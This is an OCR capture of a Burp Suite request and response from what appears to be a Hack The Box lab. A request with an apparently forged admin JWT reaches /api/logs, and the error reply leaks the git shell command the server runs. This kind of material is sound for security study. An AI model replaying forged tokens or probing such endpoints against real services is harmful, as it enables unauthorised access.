 Request
Pretty Raw Hex \n
1 GET /api/logs HTTP/1.1
2 Host: secret.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTdkYTA1ZDM4NWFkMDA0NGVkMmRkMW
UiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InRlc3RlckBkYXNpdGgud29ya3MiLCJpYXQiOjE2M
zU2MjQxNDh9.j-7X6pexZxFiv9SU9f3ZeX3dU-sXu7mKBInmXzDXANA
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 31 Oct 2021 09:25:08 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 77
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"4d-xY8AsU/eUR22Yy/Fqfzp+1blTxU"
9
10 {
"killed":false,
"code":128,
"signal":null,
"cmd":"git log --oneline undefined"
}
INSPECTOR